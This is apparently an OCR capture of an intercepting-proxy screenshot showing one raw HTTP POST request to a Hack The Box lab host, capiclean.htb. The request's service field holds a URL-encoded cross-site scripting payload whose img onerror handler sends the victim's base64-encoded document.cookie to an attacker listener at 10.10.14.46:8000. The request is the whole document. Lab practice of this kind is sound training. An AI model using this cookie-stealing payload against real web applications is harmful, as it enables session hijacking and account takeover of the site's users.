 Request
P Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=<img+src%3dx+onerror%3dthis.src%3d"http%3a//10.10.14.46%3a8000/cookie.php"%2bbtoa(document.cookie)>&
email=test%40capiclean.htb